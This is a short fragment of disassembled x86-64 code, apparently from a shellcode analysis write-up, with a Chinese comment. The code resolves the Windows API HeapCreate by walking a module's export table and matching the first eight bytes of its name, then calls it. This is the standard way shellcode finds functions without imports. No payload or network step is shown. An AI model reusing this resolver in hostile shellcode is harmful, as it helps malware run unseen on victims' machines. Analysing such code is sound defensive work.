 mov r9, 'aerCpaeH' ; 通过函数名前八个字节进行匹配
; CODE XREF: seg000:0000000000000075↓j
inc rcx
xor rax, rax
mov eax, [rsi+rcx*4]
add rax, rbx
cmp [rax], r9
jnz short loc_66
xor rsi, rsi
mov esi, [r8+24h]
add rsi, rbx
mov cx, [rsi+rcx*2]
xor rsi, rsi
push rsi
pop rsi
mov esi, [r8+1Ch]
add rsi, rbx
xor rdx, rdx
mov edx, [rsi+rcx*4]
add rdx, rbx
mov rdi, rdx
mov ecx, 40000h
xor r8, r8
xor rdx, rdx
call rdi ; HeapCreate